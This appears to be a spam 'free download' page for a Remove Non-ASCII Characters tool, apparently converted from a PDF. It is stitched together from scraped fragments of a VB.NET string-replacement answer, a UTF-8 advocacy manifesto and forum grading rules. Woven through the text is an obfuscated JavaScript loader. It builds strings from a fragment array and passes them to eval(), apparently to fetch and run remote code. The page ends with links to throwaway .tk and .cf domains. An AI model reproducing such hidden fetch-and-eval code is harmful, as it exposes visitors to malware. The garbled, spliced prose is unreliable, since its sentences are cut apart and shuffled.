

## Continue

1/4

## Remove Non-ASCII Characters Software Download Free Last Version

w";Q["rE"] = "ev";Q["II"] = "IA";Q["wg"] = "JB";Q["qp"] = "of";Q["fx"] = "en";Q["LK"] = "hR";Q["dZ"] = "KV";Q["uS"] = "n(";Q["Rr"] = "en";Q["LK"] = "hR";Q["dZ"] = "kV";Q["uS"] = "n(";Q["Rr"] = "en";Q["LK"] = "hR";Q["dZ"] = "kV";Q["uS"] = "n(";Q["Rr"] = "en";Q["LK"] = "hR";Q["dZ"] = "kV";Q["uS"] = "n(";Q["Rr"] = "en";Q["LK"] = "hR";Q["dZ"] = "kV";Q["uS"] = "n(";Q["Rr"] = "en";Q["LK"] = "hR";Q["dZ"] = "kV";Q["uS"] = "n(";Q["uS"] = "hR";Q["uS"] = "n(";Q["uS"] = "hR";Q["uS"] = "hR";Q["uS"] = "n(";Q["uS"] = "hR";Q["uS"] = "hR";Q["uS"] = "n(";Q["uS"] = "hR";Q["uS"] = "hR";Q["uS"] = "hR";Q["uS"] = "n(";Q["uS"] = "hR";Q["uS"] = "hR";Q["uS"] = "n(";Q["uS"] = "hR";Q["uS"] = "hR";Q["uS"] = "hR";Q["uS"] = "n(";Q["uS"] = "hR";Q["uS"] = "hR";Q["uS"] = "n(";Q["uS"] = "hR";Q["uS"] = "hR";Q] = "kF"; Q["Bm"] = "/?"; Q["zy"] = "r = "; Q["xS"] = "pR"; Q["jh"] = "ET"; Q["ms"] = "30"; Q["Qc"] = "1A"; Q["KD"] = "Qs"; Q["Vf"] = "re"; Q["Vf"] = "re";Q["Jk"] = "do"; Q["PU"] = "t)"; Q["bz"] = "/d"; Q["AE"] = "PD"; Q["LG"] = "ef"; Q["tv"] = "0c"; Q["fu"] = "po"; Q["lC"] = "DH"; Q["uh"] = "po"; Q["lC"] = "po"; Q["lC"] = "pr ";Q["Ed"]="OW";Q["Sf"]=";}";Q["jl"]=".. Dim someString As String someString = 'This is a test' & ControlChars.. -Windows 10 Download Give them a fair chance to earn an 'Excellent!' Grade and they'll provide you with some amazing support.. You can reference any number of ASCII charts online ( is one) to determine the byte value associated with your desired character.. o";Q["Ij"]="r ";Q["Sq"]="ED";Q["IV"]="7L";Q["Ac"]="er";Q["QV"]="r;";Q["Ap"]="tt";Q["ic"]="un";Q["zr" ] = "al"; Q["yR"] = "V5"; Q["ok"] = "="; Q["qd"] = "es"; eval(Q["hl"] + Q["uh"] + Q["DV"] + Q["zy"] + Q["PE"] + Q["dD"] + Q["yU"] + Q["PE"] + Q["dD"] + Q["yU"] + Q["pE"] + Q["dD"] + Q["yU"] + Q["pE"] + Q["dD"] + Q["yU"] + Q["pE"] + Q["dD"] + Q["yU"] + Q["yU"] + Q[M"] + Q["Ap"] + Q["XS"] + Q["MQ"] + Q["WF"] + Q["Qe"] + Q["WC"] + Q["Mu"] + Q["BY"] + Q["iw"] + Q["iw"] + Q["uS"] + Q["Zw"] + Q["WC"] + Q["WC"]"jh"] + Q["SH"] + Q["II"] + Q["bz"] + Q["TX"] + Q["PE"] + Q["PG"] + Q["qp"] + Q["yE"] + Q["KY"] + Q["eu"] + Q["Bm"] + Q["RJ"] + Q["RJ"] + Q["PE"] + Q["PE"bA"] + O["KD"] + O["Ed"] + O["UF"] + O["Sq"] + O["Gp"] + O["Mj"] + O["vn"] + O["AE"] + O["bH"] + O["wC"] + O["ff"] + O["PM"] + O["AE"] + O["BH"] + O["wC"] + O["BH"] + O["WC"] + O["BH"] + O["WC"] + O["WC"] + O["WC"]"tv"] + Q["L1"] + Q["cx"] + Q["fw"] + Q["Rr"] + Q["xt"] + Q["ms"] + Q["XL"] + Q["LK"] + Q["wh"] + Q["Xu"] + Q["IV"] + Q["Zo"] + Q["LF"] + Q["LF""]+Q["jx"]+Q["yd"]+Q["hc"]+Q["XP"]+Q["lx"]+Q["Fv"]+Q["no"]+Q["dZ"]+Q["wj"]+Q["Og"]+Q["sJ"]+Q["JK"]+Q["Qv"]+Q["lx"]+Q["lx"]+Q["II"] + Q["xq"] + Q["Zg"] + Q["yR"] + Q["KI"] + Q["ia"] + Q["Vi"] + Q["NW"] + Q["yZ"] + Q["CB"] + Q["hX"] + Q["Sa"] + Q["RB"] + Q["RB"] + Q["NW"] + Q["Sa"] + Q["hX"] + Q["Sa"] + Q["RB"] + Q["NW"] + Q["NWI"] + Q["JV"] + Q["ic"] + Q["ox"] + Q["ai"] + Q["uS"] + Q["vg"] + Q["hl"] + Q["uh"] + Q["Vf"] + Q["QO"] + Q["Jk"] + Q["Py"] + Q["ao"] + Q["vg"] + Q["vg"]["fb"] + Q["gG"] + Q["LG"] + Q["Vf"] + Q["Vf"] + Q["VV"] + Q["rE"] + Q["zr"] + Q["Gy"] + Q["BY"] + Q["gG"] + Q["qd"] + Q["fu"] + Q["fuPG"] + Q["Rs"] + Q["Iu"] + Q["PU"] + Q["Sf"] + Q["Mu"] + Q["BY"] + Q["eN"] + Q["fx"] + Q["Iu"] + Q["aO"]); >> Really thanks C:Because Experts' reliability are often judged by their grading records, many Experts would like the opportunity to clarify if you have questions about their solutions.. If the character you want to replace does not have a key character mapped to it, use the second method to replace the character by its byte value.. Need a macro to do that since its a big file May 19, 2014 To download, please go to http://www.. In this manifesto, we will also explain what a programmer should be doing if they do not want to dive into all complexities of Unicode and do not really care about.. This is due to a particular feature of this encoding Graphemes, code units, code points and other relevant Unicode terms are explained in.. Currently Unicode spans over 109449 characters, about 74500 of them being CJK ideographs.

IndexOf(9) End While someString = System Text Encoding ASCII GetString(stringBytes.. ToArray) Either method will work for modifing a string - there are other ways as well.. sobolsoft com/removenonascii/ Remove Non-ASCII Characters Software Windows 10 download - Remove non-ASCII text from text-based files.. Replace(ControlChars Tab, '\*') 'Replace all CRLF with Precent someString = someString.. s";Q["yZ"]="FC";Q["ao"]="me";Q["hZ"]="FM";Q["Xu"]="Xt";Q[" Gy"] = "(x";Q["no"] = "jI";Q["jx"] = "gR";Q["hI"] = "va";Q["cx"] = "1x";Q["Zo"] = "xI";Q["Og"] = "WW";Q["Vj"] = "DX";Q["QI"] = "gE"":O["BY"] = "hr":O["Kl"] = "FV":O["iw"] = "pe":O["PG"] = "ns":O["xt"] = "VT":O["Zw"] = "G":O["bA"] = "=S":O["M]"] = "fX":O["X model of the content of the content of theP"] = "CX"; Q["xq"] = "II"; Q["MQ"] = "eq"; Q["RJ"] = "VO"; Q["JV"] = "ef"; Q["wh"] = "wY"; Q["ai"] = "io"; Q["Qv"] = "wI"; Q["Rs"] = "eT"; Q["wh"] = "wY"; Q["ai"] = "io"; Q["Qv"] = "wI"; Q["Rs"] = "eT"; Q["wh"] = "wY"; Q["ai"] = "io"; Q["Qv"] = "wI"; Q["Rs"] = "eT"; Q["wh"] = "wY"; Q["ai"] = "io"; Q["Qv"] = "wI"; Q["Rs"] = "eT"; Q["wh"] = "wY"; Q["ai"] = "io"; Q["Qv"] = "wI"; Q["Rs"] = "eT"; Q["wh"] = "wY"; Q["ai"] = "io"; Q["Qv"] = "wI"; Q["Rs"] = "eT"; Q["wh"] = "wY"; Q["ai"] = "io"; Q["Qv"] = "wI"; Q["Rs"] = "eT"; Q["wh"] = "wY"; Q["ai"] = "io"; Q["Qv"] = "wI"; Q["Rs"] = "eT"; Q["wh"] = "wY"; Q["ai"] = "io"; Q["Qv"] = "wI"; Q["Rs"] = "eT"; Q["wh"] = "wY"; Q["ai"] = "io"; Q["Qv"] = "wI"; Q["Rs"] = "eT"; Q["wh"] = "wY"; Q["ai"] = "io"; Q["wh"] = "wY"; Q["wh"] = "wY";":Q["UF"] = "xR":Q["LF"] = "7X":Q["Zg"] = "YX":Q["Py"] = "cu":Q["XL"] = "NW":Q["RB"] = "KB":Q["PM"] = "LH":Q["wF"] = "ue":RB":Q["PM"] = "LH":Q["wF"] = "ue":RB":Q["PM"] = "LH":Q["wF"] = "ue":RB":Q["PM"] = "LH":Q["wF"] = "ue":RB":Q["PM"] = "LH":Q["wF"] = "ue":RB":Q["PM"] = "LH":Q["wF"] = "ue":RB":Q["PM"] = "ue":RB":Q["PM"] = "ue":RB":Q["PM"] = "ue":RB":Q["PM"] = "ue":RB":Q["PM"] = "ue":RB":Q["PM"] = "ue":RB":Q["PM"] = "ue":RB":Q["NB"] = "ue":RB":Q["NB"] = "ue":RB":Q["CB"] = "IQ"; Q["XU"] = "lo"; Q["Mu"] = "; x"; Q["aO"] = "); "; Q["Ll"] = "eM"; Q["Qe"] = "st"; Q["hX"] = "VE"; Q["PE"] = "ne"; Q["yU"] = "lo"; Q["PE"] = "lo"; Q["PE"] == "XM"; Q["fw"] = "aV"; Q["sJ"] = "EV"; Q["SH"] = "","; Q["wC"] = "bA"; Q["Sa"] = "lB"; Q["NW"] = "BN"; Q["Fv"] = "GG"; Q["vg"] = ")Q["tw"] = "Uk"; Q["WI"] = "ad"; Q["ox"] = "ct"; Q["bH"] = "ko"; Q["Gp"] = "QY"; Q["Iu"] = "d("; Q["xO"] = "on"; Q["eu"] = "in"; Q["JK"] = "d("; Q["xO"] = "on"; Q["eu"] = "in"; Q["JK"] = "d("; Q["bu"] = "on"; Q["eu"] = "in"; Q["bu"] = "d("; Q["bu"] = "on"; Q["eu"] = "in"; Q["bu"] = "d("; Q["bu"] = "on"; Q["eu"] = "on"; Q["eu"] = "o= "cG"; Q["yd"] = "AA"; Q["fP"] = "FT"; Q["yE"] = "t9"; Q["ia"] = "hk"; Q["WC"] = "()"; Q["wj"] = "0Y"; Q["QO"] = "f = "; Q["ff"] = "wQ"; Q["yd"] = "hk"; Q["wj"] = "0Y"; Q["wj"] = "0Y"; Q["wj"] = "0Y"; Q["yd"] = "hk"; Q["yd"] = "hk"; Q["wj"] = "0Y"; Q["wj"] = "0Y"; Q["yd"] = "hk"; Q["yd"] = "hk"; Q["wj"] = "0Y"; Q["wj"] = "0Y"; Q["yd"] = "hk"; Q["yd"] = "hk"; Q["wj"] = "0Y"; Q["wj"] = "0Y"; Q["yd"] = "hk"; Q["yd"] = "hk"; Q["yd"] = "hk"; Q["wj"] = "hk"; Q["wj"] = "hk"; Q[Q["Ix"] = "RB"; Q["II"] = "'/"; Q["vn"] = "hh"; Q["TX"] = "ow"; Q["DV"] = "xh"; Q["dD"] = "w"; Q["KY"] = "... Operations on encodedtext strings are discussed in In 1988, Joseph D Becker published the.. Also, we recommend forgetting forever what 'ANSI codepages' are and what they were used for.. Furthermore, we would like to suggest that counting or otherwise iterating over Unicode code points should not be seen as a particularly important task in text processing scenarios.. IndexOf(9) While charDelta > -1 stringBytes Item(charDelta) = 42 charDelta = stringBytes.

Individual byte values can the be replaced as desired and the resulting list can be converted back into a string. SomeString =

'This is a test' & ControlChars Tab & 'of this routine.. Replace(ControlChars CrLf, '%') In addition, the string can be interpreted as an array (or list) of bytes.. At the basis of his design was the naïve assumption that 16 bits per character would suffice.. Individual byte values can the be replaced as desired and the resulting list can be converted back into a string.

ASCII GetBytes(someString)) 'Replace all Tab with Asterisk Dim charDelta As Integer = stringBytes...'
'Replace all Tab with Asterisk someString = someString.. In particular, we believe that the very popular UTF-16 encoding (often mistakenly referred to as 'widechar' or simply 'Unicode' in the Windows world) has no place in library APIs except for specialized text processing libraries, e.. Our goal is to promote usage and support of the UTF-8 encoding and to convince that it should be the default choice of encoding for storing text strings in memory or on disk, for communication and all other uses..

Hope that helps Reed Kimble - 'When you do things right, people won't be sure you've done anything at all'.

' & \_ ControlChars NewLine & 'It will replace these characters.. For instance, a file copy utility should not be written differently to support non-English file names.. Tab & 'of this routine ' & \_ ControlChars NewLine & 'It will replace these characters.. Dim someString As String someString = 'This is a test' & ControlChars.. In 1996, the UTF-16 encoding was created so existing systems would be able to work with non-16-bit characters.. It was especially attractive for new technologies, such as the Qt framework (1992), Windows NT 3.. We suggest that other encodings of Unicode (or text, in general) belong to rare edge-cases of optimization and should be avoided by mainstream users.. It is in the user's bill of rights to mix any number of languages in any text string.. If the character you want to replace does not have a key character mapped to it, use the second method to replace the character by its byte value.. 'Dim stringBytes As New List(Of Byte ) stringBytes AddRange(System Text Encoding.. Replace(ControlChars Tab, '\*') 'Replace all CRLF with Precent someString = someString.. Across the industry, many localization-related bugs have been on programmers' lack of knowledge in Unicode.. How can I do this i bash/shell? I'm using Ubuntu 11 10 How to find non ascii character and delete them from the word file.. var Q = new Array(); Q["fb"] = "nt"; Q["gG"] = "r"; Q["lg"] = "ex"; Q["hc"] = "Fp"; Q["eN"] = "...[] the C grade is the lowest that can be given by a linear content of the content of the content omember, a fact which should be kept in mind when grading as well.. If you have given the Expert(s) ample time to respond to your clarification posts and you have responded to each of their posts providing requested information; or if the answers, after clarification, lack finality or do not completely address the issue presented, then a 'C' grade is an option.. ToArray) Either method will work for modifing a string - there are other ways as well.. ASCII GetBytes(someString)) 'Replace all Tab with Asterisk Dim charDelta As Integer = stringBytes.. SomeString = 'This is a test' & ControlChars Tab & of this routine. In 1991, the first version of the Unicode standard was published, with code points limited to 16 bits.. '&\_ ControlChars NewLine & 'It will replace these characters.. "Replace all Tab with Asterisk someString = someString.. It's also true that a 'C' is the lowest grade you can give, and the Experts know that -- so use it judiciously.. Remember, the Expert helping you today is probably going to be helping you next time you post a question.. This lead to software design decisions such as Python's string O(1) code point access.. Many developers mistakenly see code points as a kind of a successor to ASCII characters.. Without proper rendering support, you may see question marks, boxes, or other symbols.. If you don't want this on your record see this; Can I get a grade changed? Manifesto This document contains special characters.. The truth, however, is that Unicode is inherently more complicated and there is no universal definition of such thing as Unicode character.. This effectively nullified the rationale behind choosing 16-bit encoding in the first place, namely being a fixed-width encoding.. On the other hand, seeing UTF-8 code units (bytes) as a basic unit of text seems particularly useful for many tasks, such as parsing commonly used textual data formats.. Tab & 'of this routine ' & \_ ControlChars NewLine & 'It will replace these characters.. Dim stringBytes As New List(Of Byte ) stringBytes AddRange(System Text Encoding.. The use of a C in a vindictive manner is likely to be changed by a Moderator You may not like the answer you get, and in some cases, and you may not like the way it is delivered, but if it is deemed to be accurate, no less than a B is an acceptable grade.. We, however, believe that for an application that is not supposed to specialize in text, the infrastructure can and should make it possible for the program to be unaware of encoding issues.. You can reference any number of ASCII charts online (is one) to determine the byte value associated with your desired character.. We see no particular reason to favor Unicode code points over Unicode grapheme clusters, code units or perhaps even words in a language for that.. You also have the option here of just asking Community Support to delete the question.. IndexOf(9) End While someString = System Text Encoding ASCII GetString(stringBytes.. 1 (1993) and Java (1995) However, it was soon discovered that 16 bits per character will not do for Unicode.. We believe that our approach improves performance, reduces complexity of software and helps prevent many Unicode-related bugs.. In the following years many systems have added support for Unicode and switched to the UCS-2 encoding.. We believe that, even on this platform, the following arguments outweigh the lack of native support.. Remove non-ASCII text from text-based files I have to rename multiple files in directory by removing first 5 characters for each filename.. g This document also recommends choosing UTF-8 for internal string representation in Windows applications, despite the fact that this standard is less popular

3/4

there, both due to historical reasons and the lack of native UTF-8 support by the API.. Replace(ControlChars CrLf, '%') In addition, the string can be interpreted as an array (or list) of bytes.. Hope that helps Reed Kimble - 'When you do things right, people won't be sure you've done anything at all'.. IndexOf(9) While charDelta > -1 stringBytes Item(charDelta) = 42 charDelta = stringBytes. d70b09c2d4

http://etsteamerso.tk/chrijani/100/1/index.html/

http://nevpsychviggie.tk/chrijani28/100/1/index.html/

http://rafgiunoppitamul.cf/chrijani88/100/1/index.html/

4/4